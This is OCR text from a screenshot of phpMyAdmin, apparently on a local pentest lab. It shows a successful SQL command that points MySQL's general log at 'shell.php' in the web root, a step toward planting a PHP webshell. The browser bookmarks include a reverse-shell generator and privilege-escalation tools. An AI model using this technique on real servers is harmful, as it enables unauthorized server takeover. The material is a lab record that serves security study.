 不安全 192.168.20.132/phpMyadmin/index.php?token=b6b2e7bee8ceabaaf6883218ea9ff006 0 2
[~]#棱角 ::Edge.Fo... 密码字典生成器|在... 一次性邮箱 反弹shell生成器 加密解密 社会工程学密码生... 提权
“Heimdallr”已开始调试此浏览器 取消
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0312 秒 )
(最近使用的表) ...
SET GLOBAL general_log_file = "C:/phpStudy/WWW/shell.php"
information_schema
[ 编辑 ] [ 创建 PHP 代码
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file ="C:/phpStudy/WWW/shell.php"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
激活 Windows
转到“设置”以激活 Windows。